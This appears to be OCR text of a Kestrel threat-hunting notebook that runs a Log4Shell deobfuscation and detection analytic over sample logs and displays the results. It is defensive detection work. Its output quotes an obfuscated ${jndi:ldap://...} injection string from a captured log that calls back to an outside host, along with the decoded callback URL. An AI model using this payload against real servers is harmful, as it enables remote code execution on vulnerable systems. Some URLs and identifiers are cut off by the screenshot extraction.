 logs = GET artifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testdata/log4s
WHERE [artifact:payload_bin MATCHES '.*']
apply python://log4shell-deobfuscation-and-detection on logs
susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
DISP susp ATTR id, first_observed, exploit, original limit 1
urls = GET url FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testdata/log4shell_
id "first_observed" exploit original
artifact--
e353efaf-
4a2a-5e0b-
8abc-
58633d92b6a9
first_observed
ldap://xf.world80.log4j.binaryedge.io:80/callback
Dec 15 12:28:55 127.0.0.1 [qw_4:078ef1bc-1d0b-4e67-8223-75bee730368c]
com.q1labs.core.shared.ariel.CustomKeyCreator: [WARN] [NOT:0000004000]
[172.31.79.90/- -] [-/- -]keyFromString failed. Expression for property Sender Host tried to
return
${jndi:${lower:l}${lower:d}a${lower:p}://xf.world80.log4j.bin${upper:a}ryedge.io:80/callback}
as class com.q1labs.core.dao.util.Host. Check the custom property definition to ensure it
is the proper type.\n
Block Executed in 2 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
susp artifact 10 10 0 0 0 0 0 0 0
urls url 0 0 0 0 0 0 0 0 0
*Number of related records cached.